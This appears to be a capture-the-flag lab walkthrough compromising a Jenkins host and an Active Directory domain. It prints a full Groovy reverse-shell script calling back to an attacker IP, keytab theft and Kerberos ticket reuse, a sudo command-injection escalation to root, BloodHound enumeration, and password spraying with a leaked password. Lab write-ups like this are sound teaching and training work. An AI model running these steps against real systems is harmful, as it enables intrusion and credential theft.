
Jenkins has a script console that supports executing Groovy scripts on the server, which is straightforward for Command Execution on the system.

Easy commands can be executed this way, like id for example
But if you tried the shell command within the .execute it won't work and that's because .execute doesn't execute shell it just uses the ProcessBuilder/Runtime.exec() which just does execve() which is a core POSIX system call used to execute a program by replacing the current process image with a entirely new one.
Bottom line: we can't use redirection and pipes with .execute directly they have to be wrapped within bash execution and the entire command is just argument cause those are features of bash or sh or whatever shell is running, they aren't understood by the OS directly.
so it would be like this
def cmd = ["bash","-c","YOUR_SHELL_COMMAND_HERE"]
def proc = cmd.execute()
proc.waitFor()
And just because I knew there beforehand, I already know what I should use to make this shell work. I used my Groovy shell executor instead of using bash -c 'command' which is classic java-socket reverse shell, it is always more reliable for me
String host = "10.200.83.187";
int port = 4444;
String cmd = "/bin/sh";
Process p = new ProcessBuilder(cmd).redirectErrorStream(true).start();
Socket s = new Socket(host, port);
InputStream pi = p.getInputStream(), pe = p.getErrorStream(), si = s.getInputStream();
OutputStream po = p.getOutputStream(), so = s.getOutputStream();
while (!s.isClosed()) {
    while (pi.available() > 0) so.write(pi.read());
    while (pe.available() > 0) so.write(pe.read());
    while (si.available() > 0) po.write(si.read());
    so.flush();
    po.flush();
    Thread.sleep(50);
    try {
        p.exitValue();
        break;
    } catch (Exception e) {}
};
p.destroy();
s.close();
Once we execute that we get a shell back as the Jenkins user.

Once we got in, I looked directly for krb5 files because I know that this is a joined-domain machine. Didn't find anything under /tmp but we found it under /etc, two files:
- The
krb5.conffile which is the Kerberos configuration file for the krb5util to be able to reach the DC keytabfile which is a secure file to store pairs of Kerberos principals and their encrypted secret keys (derived from password)
This is just our way to authenticate to the domain.
jenkins@ip-10-1-219-87:/$ ls -la /etc/krb5.*
-rw-r--r-- 1 root root 278 Sep 21 2025 /etc/krb5.conf
-rw-r--r-- 1 root root 80 Sep 21 2025 /etc/krb5.keytab
jenkins@ip-10-1-219-87:/$
Moving those files back to our machine using netcat.

KRB files on Ubuntu
I first generate the KRB5 file, or I could've just moved it back from the target to our machine.
┌─[]─[10.200.83.187]─[jimmex@attacker]─[~/HSM/anomaly]
└──╼ [★]$ nxc smb 10.1.182.106 -u '' -p '' --generate-krb5-file krb5.conf
SMB 10.1.182.106 445 ANOMALY-DC [*] Windows 11 / Server 2025 Build 26100 x64 (name:ANOMALY-DC) (domain:anomaly.hsm)
 (signing:True) (SMBv1:False) (Null Auth:True) (DC:True)
SMB 10.1.182.106 445 ANOMALY-DC [+] krb5 conf saved to: krb5.conf
SMB 10.1.182.106 445 ANOMALY-DC [+] Run the following command to use the conf file: export KRB5_CONFIG=krb5.conf
SMB 10.1.182.106 445 ANOMALY-DC [+] anomaly.hsm\:
┌─[]─[10.200.83.187]─[jimmex@attacker]─[~/HSM/anomaly]
└──╼ [★]$ sudo mv krb5.conf /etc/krb5.conf
Then what I need to know is which principal this file belongs to, and as you can see it is for the Brandon_Boyd user.
┌─[]─[10.200.83.187]─[jimmex@attacker]─[~/HSM/anomaly]
└──╼ [★]$ ktutil
ktutil:  read_kt ./krb5.keytab
ktutil: list
slot KVNO Principal
---- ---- ---------------------------------------------------------------------
   1    0                 Brandon_Boyd@ANOMALY.HSM
ktutil: exit
We use kinit with the keytab file to generate a TGT for the user.
┌─[]─[10.200.83.187]─[jimmex@attacker]─[~/HSM/anomaly]
└──╼ [★]$ kinit -kt krb5.keytab Brandon_Boyd@ANOMALY.HSM
Listing the ticket afterwards we see that everything is fine.
┌─[]─[10.200.83.187]─[jimmex@attacker]─[~/HSM/anomaly]
└──╼ [★]$ klist
Ticket cache: FILE:/tmp/krb5cc_1000
Default principal: Brandon_Boyd@ANOMALY.HSM

Valid starting Expires Service principal
08/20/2026 11:23:39  08/20/2026 21:23:39  krbtgt/ANOMALY.HSM@ANOMALY.HSM
        renew until 08/21/2026 11:23:38

# export the ticket for the impacket tools
┌─[]─[10.200.83.187]─[jimmex@attacker]─[~/HSM/anomaly]
└──╼ [★]$ export KRB5CCNAME=/tmp/krb5cc_1000
Now let's validate that user ticket (maybe the user has UAC or something).
┌─[]─[10.200.83.187]─[jimmex@attacker]─[~/HSM/anomaly]
└──╼ [★]$ nxc smb anomaly.hsm -k --use-kcache
SMB anomaly.hsm 445 ANOMALY-DC [*] Windows 11 / Server 2025 Build 26100 x64 (name:ANOMALY-DC) (domain:anomaly.hsm)
 (signing:True) (SMBv1:False) (Null Auth:True) (DC:True)
SMB anomaly.hsm 445 ANOMALY-DC [+] ANOMALY.HSM\Brandon_Boyd from ccache
Now after knowing this is valid let's go back to Ubuntu to get the user flag first then come back for the DC.
Access as root on Ubuntu
First thing I check is the commands we can run as sudo without password and I find a single command which is the /usr/bin/router_config.
jenkins@ip-10-1-219-87:~$ sudo -l
Matching Defaults entries for jenkins on ip-10-1-219-87:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User jenkins may run the following commands on ip-10-1-219-87:
    (ALL) NOPASSWD: /usr/bin/router_config
jenkins@ip-10-1-219-87:~$ sudo /usr/bin/router_config
Welcome to Router Configuration Utility v1.2
Usage: /usr/bin/router_config <config_file>
jenkins@ip-10-1-219-87:~$
The usage says /usr/bin/router_config <config_file> but I needed to know more about it so I tried to read the file but it was a binary file not a Python code or something so we're left with the help menu to know what it is doing.
When I tried to do -h something very weird happened:
jenkins@ip-10-1-219-87:~$ sudo /usr/bin/router_config -h
Welcome to Router Configuration Utility v1.2
Applying configuration...
Applying config from -h
sh: 1: -h: not found
Configuration applied successfully!
The error sh: 1: -h: not found is coming from sh as if this -h was executed in a shell as a separate command so I decided to test for command injection (I don't even know if this qualifies as command injection or not).
As you can see it actually executes the argument which should be a config file as a command (don't know how!!) but we got root.
jenkins@ip-10-1-219-87:~$ sudo /usr/bin/router_config whoami
Welcome to Router Configuration Utility v1.2
Applying configuration...
Applying config from whoami
root
Configuration applied successfully!
jenkins@ip-10-1-219-87:~$
All is left is to execute a bash or sh command to get to root and read the user flag.
jenkins@ip-10-1-219-87:~$ sudo /usr/bin/router_config bash
Welcome to Router Configuration Utility v1.2
Applying configuration...
Applying config from bash
root@ip-10-1-219-87:/var/lib/jenkins# cd /root
root@ip-10-1-219-87:~# cat user.txt
ZmxhZ3toMWRkM25fcjRuZDBtXzl4N3BRen0=
root@ip-10-1-219-87:~#
Access as Brandon_boyd
First I start with shares, but nothing is there just the standard shares.
┌─[]─[10.200.83.187]─[jimmex@attacker]─[~/HSM/anomaly]
└──╼ [★]$ nxc smb anomaly.hsm -k --use-kcache --shares
SMB anomaly.hsm 445 ANOMALY-DC [*] Windows 11 / Server 2025 Build 26100 x64 (name:ANOMALY-DC) (domain:anomaly.hsm)
 (signing:True) (SMBv1:False) (Null Auth:True) (DC:True)
SMB anomaly.hsm 445 ANOMALY-DC [+] ANOMALY.HSM\Brandon_Boyd from ccache
SMB anomaly.hsm 445 ANOMALY-DC [*] Enumerated shares
SMB anomaly.hsm 445 ANOMALY-DC Share Permissions Remark
SMB anomaly.hsm 445 ANOMALY-DC ----- ----------- ------
SMB anomaly.hsm 445 ANOMALY-DC ADMIN$ Remote Admin
SMB anomaly.hsm 445 ANOMALY-DC C$ Default share
SMB anomaly.hsm 445 ANOMALY-DC IPC$ READ Remote IPC
SMB anomaly.hsm 445 ANOMALY-DC NETLOGON READ Logon server share
SMB anomaly.hsm 445 ANOMALY-DC SYSVOL READ Logon server share
Bloodhound
So I moved on to collecting BloodHound data using RustHound + BloodHound.py
┌─[]─[10.200.83.187]─[jimmex@attacker]─[~/HSM/anomaly]
└──╼ [★]$ rusthound -i 10.1.182.106 -u brandon_boyd -k -d anomaly.hsm -f anomaly-dc.anomaly.hsm -z
---------------------------------------------------
Initializing RustHound at 11:25:47 on 08/20/26
Powered by g0h4n from OpenCyber
---------------------------------------------------

[2026-08-20T15:25:47Z INFO  rusthound] Verbosity level: Info
[2026-08-20T15:25:48Z INFO  rusthound::ldap] Connected to ANOMALY.HSM Active Directory!
[2026-08-20T15:25:48Z INFO  rusthound::ldap] Starting data collection...
[2026-08-20T15:25:50Z INFO  rusthound::ldap] All data collected for NamingContext DC=anomaly,DC=hsm
[2026-08-20T15:25:50Z INFO  rusthound::json::parser] Starting the LDAP objects parsing...
[2026-08-20T15:25:50Z INFO  rusthound::json::parser::bh_41] MachineAccountQuota: 10
[2026-08-20T15:25:50Z INFO  rusthound::json::parser] Parsing LDAP objects finished!
[2026-08-20T15:25:50Z INFO  rusthound::json::checker] Starting checker to replace some values...
[2026-08-20T15:25:50Z INFO  rusthound::json::checker] Checking and replacing some values finished!
[2026-08-20T15:25:50Z INFO  rusthound::json::maker] 6 users parsed!
[2026-08-20T15:25:50Z INFO  rusthound::json::maker] 63 groups parsed!
[2026-08-20T15:25:50Z INFO  rusthound::json::maker] 1 computers parsed!
[2026-08-20T15:25:50Z INFO  rusthound::json::maker] 1 ous parsed!
[2026-08-20T15:25:50Z INFO  rusthound::json::maker] 1 domains parsed!
[2026-08-20T15:25:50Z INFO  rusthound::json::maker] 2 gpos parsed!
[2026-08-20T15:25:50Z INFO  rusthound::json::maker] 21 containers parsed!
[2026-08-20T15:25:50Z INFO  rusthound::json::maker] .//20260820112550_anomaly-hsm_rusthound.zip created!

RustHound Enumeration Completed at 11:25:50 on 08/20/26! Happy Graphing!

┌─[]─[10.200.83.187]─[jimmex@attacker]─[~/HSM/anomaly]
└──╼ [★]$ bloodhound-ce-python -d anomaly.hsm -dc anomaly-dc.anomaly.hsm -k -no-pass -c All --zip -u brandon_boyd -ns 10.1.182.106 --dns-tcp
INFO: BloodHound.py for BloodHound Community Edition
INFO: Found AD domain: anomaly.hsm
INFO: Using TGT from cache
INFO: Found TGT with correct principal in ccache file.
INFO: Connecting to LDAP server: anomaly-dc.anomaly.hsm
WARNING: LDAP Authentication is refused because LDAP signing is enabled. Trying to connect over LDAPS instead...
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: anomaly-dc.anomaly.hsm
WARNING: LDAP Authentication is refused because LDAP signing is enabled. Trying to connect over LDAPS instead...
INFO: Found 6 users
INFO: Found 55 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: Anomaly-DC.anomaly.hsm
INFO: Done in 00M 33S
INFO: Compressing output into 20260820112926_bloodhound.zip
When I was looking for the user's outbound object I noticed this weird string in his description attribute, this looks like a password string.

First we get a list of users to password spray this:
┌─[]─[10.200.83.187]─[jimmex@attacker]─[~/HSM/anomaly]
└──╼ [★]$ nxc smb anomaly.hsm -k --use-kcache --users-export users.txt
SMB anomaly.hsm 445 ANOMALY-DC [*] Windows 11 / Server 2025 Build 26100 x64 (name:ANOMALY-DC) (domain:anomaly.hsm) (signing:True) (SMBv1:False) (Null A
Uth:True) (DC:True)
SMB anomaly.hsm 445 ANOMALY-DC [+] ANOMALY.HSM\Brandon_Boyd from ccache
SMB anomaly.hsm 445 ANOMALY-DC -Username- -Last PW Set- -BadPW- -Description-
SMB anomaly.hsm 445 ANOMALY-DC Administrator 2025-09-17 12:01:03 0 Built-in account for administering the computer/domain
SMB anomaly.hsm 445 ANOMALY-DC Guest < never> 0 Built-in account for guest access to the computer/domain
SMB anomaly.hsm 445 ANOMALY-DC krbtgt 2025-09-21 11:54:56 0 Key Distribution Center Service Account
SMB anomaly.hsm 445 ANOMALY-DC Brandon_Boyd 2025-11-12 20:30:05 0 3edc4rfv#EDC$RFV
SMB anomaly.hsm 445 ANOMALY-DC anna_molly 2025-11-12 20:29:16 0
SMB anomaly.hsm 445 ANOMALY-DC [*] Enumerated 5 local users: ANOMALY
SMB anomaly.hsm 445 ANOMALY-DC [*] Writing 5 local users to users.txt
Tried to spray it against the domain users which are only 2 besides the Administrator account.
┌─[]─[10.200.83.187]─[jimmex@attacker]─[~/HSM/anomaly]
└──╼ [★]$ nxc smb anomaly.hsm -u anna_molly -p '3edc4rfv#EDC$RFV'
SMB 10.1.182.106 445 ANOMALY-DC [*] Windows 11 / Server 2025 Build 26100 x64 (name:ANOMALY-DC) (domain:anomaly.hsm) (signing:True) (SMBv1:False) (Null A
Uth:True) (DC:True)
SMB 10.1.182.106 445 ANOMALY-DC [-] anomaly.hsm\anna_molly:3edc4rfv#EDC$RFV STATUS_LOGON_FAILURE

┌─[]─[10.200.83.187]─[jimmex@attacker]─[~/HSM/anomaly]
└──╼ [★]$ nxc smb anomaly.hsm -u brandon_boyd -p '3edc4rfv#EDC$RFV' -k
SMB anomaly.hsm 445 ANOMALY-DC [*] Windows 11 / Server 2025 Build 26100 x64 (name:ANOMALY-DC) (domain:anomaly.hsm) (signing:True) (SMBv1:False) (Null A
Uth:True) (DC:True)
SMB anomaly.hsm 445 ANOMALY-DC [+] anomaly.hsm\brandon_boyd:3edc4rfv#EDC$RFV
The password was valid for Brandon only so I went back to list his groups, he is a member of the group Certificate DCOM Access which lets users connect to the CA on the domain.
